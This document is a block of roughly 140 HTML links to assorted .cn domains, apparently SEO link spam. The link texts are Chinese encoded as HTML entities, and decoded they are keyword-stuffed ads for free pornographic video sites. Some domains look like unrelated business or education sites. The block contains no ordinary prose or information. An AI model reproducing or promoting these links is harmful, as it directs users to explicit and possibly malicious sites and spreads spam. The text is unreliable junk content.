<a href="http://onward-office.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://mxhqzx.com.cn" target="_blank">&#x5927;&#x9646;&#x56FD;&#x8BED;&#x81EA;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;</a>|
<a href="http://avrco.cn" target="_blank">&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9C81;&#x4E00;&#x9C81;</a>|
<a href="http://love51.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x4E0D;&#x5361;&#x89C6;&#x9891;</a>|
<a href="http://pdlf.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x81EA;&#x4EA7;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x7CBE;&#x54C1;</a>|
<a href="http://erand.com.cn" target="_blank">&#x6210;&#x4EBA;&#x7231;&#x505A;&#x65E5;&#x672C;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://rlenglish.com.cn" target="_blank">&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x72E0;&#x72E0;&#x7EFC;&#x5408;&#x4E45;&#x4E45;97&#x8272;</a>|
<a href="http://pqti.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x4E00;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://ijhk.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://wanyte.cn" target="_blank">&#x7CBE;&#x54C1;&#x6C34;&#x871C;&#x6843;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://kdo.net.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E30;&#x6EE1;&#x5927;&#x4E73;&#x9AD8;&#x8DDF;&#x978B;</a>|
<a href="http://54110.com.cn" target="_blank">&#x65E5;&#x97E9;&#x719F;&#x5973;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://wxbxywy.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;</a>|
<a href="http://hljzugumiye.cn" target="_blank">&#x9ED1;&#x4EBA;&#x725B;&#x4E9A;&#x6D32;&#x7537;&#x4EBA;&#x7684;&#x5929;&#x5802;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://9qj3.cn" target="_blank">&#x4E9A;&#x6D32;&#x53E6;&#x7C7B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://koreaent.cn" target="_blank">97&#x4E45;&#x4E45;&#x4EBA;&#x4EBA;&#x8D85;&#x78B0;&#x8D85;&#x78B0;&#x7A9D;&#x7A9D;</a>|
<a href="http://viny.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E0B;&#x8F7D;</a>|
<a href="http://st-bzj.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x65E0;&#x7801;&#x7F51;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://linuxgraphics.cn" target="_blank">&#x6BDB;&#x7247;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://whjob.net.cn" target="_blank">&#x6B27;&#x7F8E; &#x4E9A;&#x6D32; &#x65E5;&#x97E9; &#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x4EBA;&#x4EBA;&#x6FA1;&#x4EBA;&#x4EBA;&#x900F;&#x4EBA;&#x4EBA;&#x723D;</a>|
<a href="http://qaest.cn" target="_blank">&#x9EBB;&#x8C46;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x871C;&#x81C0;av</a>|
<a href="http://edu-henan.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x4E0D;&#x5361;</a>|
<a href="http://bog123.cn" target="_blank">&#x65E5;&#x672C;&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://fine-net.com.cn" target="_blank">&#x8272;&#x7EFC;&#x5408;AV&#x7EFC;&#x5408;&#x65E0;&#x7801;&#x7EFC;&#x5408;&#x7F51;&#x7AD9;</a>|
<a href="http://akjfga.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E0;&#x7801;&#x5728;&#x7EBF;&#x8C03;&#x6559;</a>|
<a href="http://fswap.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;v&#x89C6;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ezfly.sh.cn" target="_blank">&#x56FD;&#x4EA7;91&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://angni.cn" target="_blank">&#x8272;&#x5077;&#x5077;&#x7537;&#x4EBA;&#x7684;&#x5929;&#x5802;&#x4E9A;&#x6D32;av</a>|
<a href="http://wbpjfvpx7.cn" target="_blank">91&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://haohuajienengjiancai.cn" target="_blank">&#x56FD;&#x4EA7;&#x8001;&#x5987;&#x4F26;&#x56FD;&#x4EA7;&#x719F;&#x5973;&#x8001;&#x5987;&#x89C6;&#x9891;</a>|
<a href="http://bangante.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://ylhao123.com.cn" target="_blank">&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x7CBE;&#x54C1;&#x64AD;&#x653E;</a>|
<a href="http://44128.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7B2C;&#x4E8C;&#x533A;</a>|
<a href="http://spirit365.cn" target="_blank">97&#x65E0;&#x7801;&#x514D;&#x8D39;&#x4EBA;&#x59BB;&#x8D85;&#x7EA7;&#x78B0;&#x78B0;&#x591C;&#x591C;</a>|
<a href="http://dgzxmy.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ojmb.com.cn" target="_blank">&#x6700;&#x65B0;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://shusechayan.cn" target="_blank">97&#x65E0;&#x7801;&#x514D;&#x8D39;&#x4EBA;&#x59BB;&#x8D85;&#x7EA7;&#x78B0;&#x78B0;&#x591C;&#x591C;</a>|
<a href="http://cjst.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x798F;&#x5229;&#x5348;&#x591C;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x6BDB;&#x7247;</a>|
<a href="http://ak56.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;97&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x5C11;&#x5987;</a>|
<a href="http://glze.cn" target="_blank">&#x53C8;&#x8272;&#x53C8;&#x723D;&#x53C8;&#x9AD8;&#x6F6E;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://vvwu.cn" target="_blank">&#x65E5;&#x672C;&#x9AD8;&#x6E05;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://bog123.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6781;&#x54C1;&#x7F8E;&#x5973;&#x81EA;&#x5728;&#x7EBF;&#x770B;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hzlhccls.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://buildcloud.com.cn" target="_blank">&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x7231;&#x8272;</a>|
<a href="http://fun48.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;a&#x2174;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x5973;&#x4EBA;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://hnjfw.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://chiluwen.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5341;&#x516B;&#x4EE5;&#x4E0B;&#x7981;&#x770B;</a>|
<a href="http://masa-media.cn" target="_blank">&#x56FD;&#x8272;&#x5929;&#x9999;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;</a>|
<a href="http://gzlegend.cn" target="_blank">&#x65E5;&#x672C;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://unionceshi3.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x7F8E;&#x5973;&#x89C2;&#x770B;</a>|
<a href="http://pcsuxiu.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x65E0;&#x7801;&#x7F51;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://phych.cn" target="_blank">&#x89C6;&#x9891;&#x4E00;&#x533A;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x81EA;&#x62CD;</a>|
<a href="http://ruanjianhui.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;</a>|
<a href="http://xiaotong-db.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x79C1;&#x62CD;&#x798F;&#x5229;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://geekbus.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E5;&#x672C;va&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E45;&#x4E45;</a>|
<a href="http://dlweibo.cn" target="_blank">&#x6210;&#x5E74;&#x5973;&#x4EBA;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x62CD;&#x62CD;&#x62CD;</a>|
<a href="http://cncqch.cn" target="_blank">&#x221A;&#x5929;&#x5802;&#x8D44;&#x6E90;&#x5728;&#x7EBF;&#x4E2D;&#x6587;8&#x5728;&#x7EBF;&#x6700;&#x65B0;&#x7248;</a>|
<a href="http://shanghaicaipiao.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://shanghaichangfu.cn" target="_blank">&#x5348;&#x591C;&#x65E0;&#x7801;&#x4EBA;&#x59BB;AV&#x5927;&#x7247;&#x8272;&#x6B32;</a>|
<a href="http://54hz.cn" target="_blank">&#x9EBB;&#x8C46;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hzyjkj.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x64AD;&#x653E;</a>|
<a href="http://020itw.cn" target="_blank">&#x6FC0;&#x60C5;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jjxtgy.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;av&#x514D;&#x8D39;&#x64AD;&#x653E;</a>|
<a href="http://carmarketing.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://xinjuntuan.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E3B;&#x64AD;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://chunsang.com.cn" target="_blank">&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://masterenglish.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x719F;&#x6089;&#x5987;&#x5973;xxx&#x5987;&#x5973;av</a>|
<a href="http://zhenglizhiye.cn" target="_blank">gv&#x5929;&#x5802;gv&#x65E0;&#x7801;&#x7537;&#x540C;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://yixinghongtai.cn" target="_blank">&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://fmue.cn" target="_blank">&#x6B27;&#x7F8E;&#x7406;&#x8BBA;&#x5F71;&#x9662;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://matadors.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9AD8;&#x6E05;&#x7801;&#x4E45;&#x4E45;</a>|
<a href="http://kaimaisen.cn" target="_blank">&#x5728;&#x7EBF;&#x5F71;&#x9662;&#x7CBE;&#x54C1;&#x79C1;&#x4EBA;</a>|
<a href="http://leci-design.cn" target="_blank">&#x6700;&#x8FD1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E0;&#x5417;&#x9AD8;&#x6E05;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://hyseeds.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;A&#x2164;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7684;&#x6E38;&#x620F;</a>|
<a href="http://pbey.cn" target="_blank">&#x65E5;&#x97E9;&#x770B;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://63p.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x53E6;&#x7C7B;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x533A;&#x4E9A;&#x6D32;&#x4E00;&#x7EA7;av&#x89C2;&#x770B;</a>|
<a href="http://forevercouple.cn" target="_blank">&#x4E9A;&#x6D32;&#x5929;&#x5802;&#x7F51;&#x4E00;&#x533A;</a>|
<a href="http://beidele.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;=&#x533A;&#x4E09;&#x533A;,&#x4E9A;&#x6D32;av&#x7537;&#x4EBA;&#x7684;&#x5929;&#x5802;</a>|
<a href="http://bnxv.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x5236;&#x670D;&#x4E1D;&#x889C;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://gznuanqi.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;&#x4E5D;&#x4E5D;</a>|
<a href="http://skamol.cn" target="_blank">&#x4F0A;&#x4EBA;&#x5A77;&#x5A77;&#x8D44;&#x6E90;&#x7F51;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://lompte.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E5;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x4E8C;&#x4E09;&#x56DB;&#x533A;</a>|
<a href="http://cphzsl.cn" target="_blank">&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x5728;&#x7EBF;</a>|
<a href="http://acial.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x5F71;&#x9662;</a>|
<a href="http://fthdj.cn" target="_blank">&#x56FD;&#x4EA7;&#x5361;&#x4E00;&#x5361;&#x4E8C;&#x5361;&#x4E09;</a>|
<a href="http://onemining.cn" target="_blank">&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x6210;&#x4EBA;av&#x5728;&#x7EBF;</a>|
<a href="http://wangrongshuichan.cn" target="_blank">&#x4E5D;&#x8272;&#x6210;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://ashuai.com.cn" target="_blank">97&#x65E0;&#x7801;&#x514D;&#x8D39;&#x4EBA;&#x59BB;&#x8D85;&#x7EA7;&#x78B0;&#x78B0;&#x591C;&#x591C;</a>|
<a href="http://3xit.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x6210;&#x4EBA;</a>|
<a href="http://wayaa.com.cn" target="_blank">&#x89C6;&#x9891;&#x4E00;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://5xuezi.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x5929;&#x5802;&#x4E45;&#x4E45;&#x7EFC;&#x5408;226114</a>|
<a href="http://zzbcy.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E0;&#x906E;&#x6321;&#x5F88;&#x9EC4;&#x88F8;&#x4EA4;&#x89C6;&#x9891;</a>|
<a href="http://sdfg563.cn" target="_blank">&#x65E5;&#x672C;&#x4E45;&#x4E45;&#x9AD8;&#x6E05;&#x4E2D;&#x6587;&#x4E00;&#x533A;</a>|
<a href="http://zcljyk.cn" target="_blank">&#x65E0;&#x7801;&#x514D;&#x8D39;&#x6BDB;&#x7247;&#x624B;&#x673A;&#x5728;&#x7EBF;&#x65E0;&#x5361;&#x987F;</a>|
<a href="http://mengshujia.com.cn" target="_blank">&#x9999;&#x8549;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://3chy.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x6BDB;&#x7247;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://babymama.com.cn" target="_blank">&#x53E6;&#x7C7B;&#x56FE;&#x7247;&#x4E9A;&#x6D32;&#x8272;&#x56FE;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hadeo.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E5;&#x97E9;&#x4E13;&#x533A;</a>|
<a href="http://3ssal0m.com.cn" target="_blank">&#x6700;&#x65B0;&#x56FD;&#x4EA7;&#x9EBB;&#x8C46;A&#x2164;&#x7CBE;&#x54C1;&#x65E0;&#x7801;
&#x6C61;&#x6C61;&#x6C61;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://plbe.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x8D77;&#x8272;&#x4E00;&#x8D77;&#x7231;</a>|
<a href="http://multiwood.com.cn" target="_blank">&#x65E5;&#x97E9;&#x7535;&#x5F71;&#x6709;va&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://betanews.com.cn" target="_blank">&#x53C8;&#x8272;&#x53C8;&#x723D;&#x53C8;&#x9AD8;&#x6F6E;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://ccsat.com.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x64AD;&#x653E;&#x89C6;&#x9891;&#x4E86;</a>|
<a href="http://bjfygc.cn" target="_blank">91k&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://dh06.com.cn" target="_blank">&#x65E5;&#x97E9; &#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://samna.com.cn" target="_blank">&#x624B;&#x673A;av&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;</a>|
<a href="http://oinulie.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x4E8C;&#x4E09;&#x533A;</a>|
<a href="http://ba2.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E13;&#x533A;</a>|
<a href="http://nuipus.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://cnusj.cn" target="_blank">&#x6210;&#x4EBA;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://linearis.cn" target="_blank">&#x6B27;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://nvshou.cn" target="_blank">&#x4EBA;&#x4EBA;&#x723D;&#x4EBA;&#x4EBA;&#x7247;&#x4EBA;&#x4EBA;&#x7247;av</a>|
<a href="http://jpsx.com.cn" target="_blank">&#x5C0F;13&#x7BA9;&#x5229;&#x6D17;&#x6FA1;&#x65E0;&#x7801;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://aiaile.cn" target="_blank">&#x4E94;&#x6708;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jyzhonglei.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E94;&#x533A;</a>|
<a href="http://demeipower.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;&#x4E5D;&#x4E5D;</a>|
<a href="http://sabazywj.cn" target="_blank">&#x7F51;&#x53CB;&#x5077;&#x62CD;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://bosiche.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7F8E;&#x5973;&#x4E00;&#x533A;</a>|
<a href="http://toppanleefung.com.cn" target="_blank">&#x591C;&#x9C81;&#x591C;&#x9C81;&#x5F88;&#x9C81;&#x5728;&#x7EBF;&#x89C6;&#x9891; &#x89C6;&#x9891;</a>|
<a href="http://nuoerchem.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x624B;&#x673A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jlj131.cn" target="_blank">&#x56FD;&#x4EBA;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x556A;&#x556A;</a>|
<a href="http://transcash.com.cn" target="_blank">&#x4EBA;&#x59BB;&#x5728;&#x7EBF;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://bailie.com.cn" target="_blank">&#x56FD;&#x4EA7;suv&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x56DB;&#x533A;&#x89C2;&#x770B;&#x5730;&#x5740;</a>|
<a href="http://ailin.net.cn" target="_blank">&#x97E9;&#x56FD;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://13667152199.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://passito.cn" target="_blank">&#x6210;&#x4EBA;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xhtllh.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;&#x4EBA;&#x59BB;&#x7F51;&#x7AD9;</a>|
<a href="http://bmshb.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://love396.cn" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x6210;&#x4EBA;&#x4E45;&#x4E45;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://yktaoran.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x798F;&#x5229;</a>|
<a href="http://ooeooe.com.cn" target="_blank">&#x56DB;&#x864E;&#x5F71;&#x89C6;&#x6C38;&#x4E45;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;</a>|
<a href="http://ruo-lin.com.cn" target="_blank">&#x4E9A;&#x6D32;av&#x7EFC;&#x5408;&#x8272;&#x533A;&#x65E0;&#x7801;&#x533A;</a>|
<a href="http://szsxfd.cn" target="_blank">&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x7CBE;&#x54C1;&#x64AD;&#x653E;</a>|
<a href="http://kbgn.com.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E9A;&#x6D32;av</a>|
<a href="http://5ipop.com.cn" target="_blank">&#x8272;&#x5B85;&#x7537;&#x770B;&#x7247;&#x5348;&#x591C;&#x5927;&#x7247;&#x556A;&#x556A;</a>|
<a href="http://meideshukong.cn" target="_blank">&#x56FD;&#x4EA7;&#x6DEB;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ruikangtijian.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;av&#x6843;&#x82B1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zmdbuick.com.cn" target="_blank">&#x65E5;&#x672C;&#x9EC4;&#x8272;&#x4E00;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://huaqike.com.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;</a>|
<a href="http://yajiewujin.cn" target="_blank">&#x0430;&#x5929;&#x5802;&#x4E2D;&#x6587;&#x6700;&#x65B0;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://fslianfeng.net.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6BDB;&#x7247;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://jxsbz.com.cn" target="_blank">&#x65E0;&#x7801;&#x56FD;&#x6A21;&#x5927;&#x5C3A;&#x5EA6;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://cunny.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6B27;&#x7F8E;</a>|
<a href="http://insass.cn" target="_blank">&#x97E9;&#x56FD;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
